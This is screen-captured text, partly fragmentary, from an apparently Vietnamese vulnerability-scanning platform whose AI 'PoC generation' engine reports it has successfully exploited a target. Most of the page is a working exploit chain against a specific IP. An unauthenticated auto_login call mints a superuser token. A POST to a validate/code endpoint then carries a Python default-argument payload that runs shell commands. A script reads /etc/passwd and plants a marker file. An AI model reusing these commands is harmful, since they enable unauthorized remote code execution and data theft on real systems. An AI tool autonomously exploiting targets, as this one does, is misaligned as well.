 INTELLIGENT
AUTOSCAN
Tra cứu ip hoặc tên miền
Demo
Admin
Hệ thống gián đoạn
demo-admin
Dashboard
Hệ thống ẩn danh
Quét diện rộng
Quét chuyên sâu
Kiểm thử lỗ hổng
Engine quét
Nền tảng AI
Dịch văn bản
Trợ lý ảo ATTT
Sinh mã khai thác
Sinh PoC (v2)
Báo cáo thông minh
Đánh giá A/B
Data lake
Thiết lập nguồn thu thập
Quản lý lịch
Báo cáo
Thu gọn
Sinh PoC (v2)
engine · tự khai thác target
7).read())): pass
… [write] write
✓ [write] ../../../../../tmp/ev2_ses_e41d61227ffeYV0wkRFUM8pOC9/runc9.py
Wrote file successfully.
Khai thác THÀNH CÔNG — đã verify chạy được
Cách chạy
2 Vào thư mục làm việc và dùng script exploit đã kiểm chứng ở đó (tự mint token rồi gửi payload; hàm dựng rồi trích chuỗi sau marker trong ).
$ cd /tmp/ev2_ses_e41d61227ffeYV0wkRFUM8pOC9
Copy
3 Mint token superuser không cần bất kỳ credential nào: → lấy giá trị trong JSON (JWT HS256, ).
$ curl -s http://192.168.96.18:7860/api/v1/auto_login
Copy
4 Chạy lệnh RCE: → response chứa ; sở dĩ chạy được vì compile node rồi — Python đánh giá biểu thức default argument ngay lúc exec, exception được bắt và trả về nguyên văn in-
band.
$ curl -s -X POST http://192.168.96.18:7860/api/v1/validate/code -H "Authorization: Bearer <access_token>" -H 'Content-Type: a
pplication/json' -d '{"code": "def f(x=int(__import__(\u0027os\u0027).popen(\u0027id; hostname; uname -a\u0027).read())): pas
s"}'
Copy
5 Hoặc chạy trực tiếp script cho mọi lệnh: → in ra nội dung của container (đã kiểm chứng: dòng đầu ).
$ python3 exploit.py "cat /etc/passwd"
Copy
6 Chứng minh persisted effect qua read-back (tùy chọn): → đọc lại từ chính target.
$ python3 exploit.py "echo CVE-2026-9198-PWNED > /tmp/cve20269198_marker; cat /tmp/cve20269198_marker"
Copy